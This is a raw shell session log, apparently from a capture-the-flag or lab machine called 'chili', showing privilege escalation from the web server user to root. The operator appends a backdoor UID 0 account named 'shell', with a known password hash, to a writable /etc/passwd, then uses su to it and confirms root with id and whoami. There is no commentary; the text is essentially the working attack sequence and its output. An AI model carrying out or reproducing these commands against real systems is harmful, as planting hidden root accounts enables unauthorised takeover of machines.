 www-data@chili:/var/www/html/.nano$ cat /etc/passwd | grep root
cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
www-data@chili:/var/www/html/.nano$ echo 'shell:$1$shell$5TvJA7y/9faSDWR84IKgZ/:0:0:root:/root:/bin/bash' >> /etc/passwd
<DWR84IKgZ/:0:0:root:/root:/bin/bash' >> /etc/passwd
www-data@chili:/var/www/html/.nano$ tail /etc/passwd
tail /etc/passwd
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
chili:x:1000:1000:chili,,,:/home/chili:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
shell:$1$shell$5TvJA7y/9faSDWR84IKgZ/:0:0:root:/root:/bin/bash
www-data@chili:/var/www/html/.nano$ su shell
su shell
Password: 123
root@chili:/var/www/html/.nano# id
id
uid=0(root) gid=0(root) groups=0(root)
root@chili:/var/www/html/.nano# whoami
whoami
root
root@chili:/var/www/html/.nano# _